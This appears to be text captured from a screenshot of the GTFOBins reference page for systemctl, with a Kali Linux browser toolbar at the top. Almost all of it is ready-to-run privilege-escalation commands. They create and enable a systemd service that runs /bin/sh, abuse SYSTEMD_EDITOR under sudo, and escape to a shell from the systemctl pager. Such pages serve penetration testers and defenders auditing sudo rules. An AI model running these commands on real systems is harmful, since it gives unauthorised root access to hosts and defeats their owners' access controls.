 https://gtfobins.github.io/gtfobins/systemctl/
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh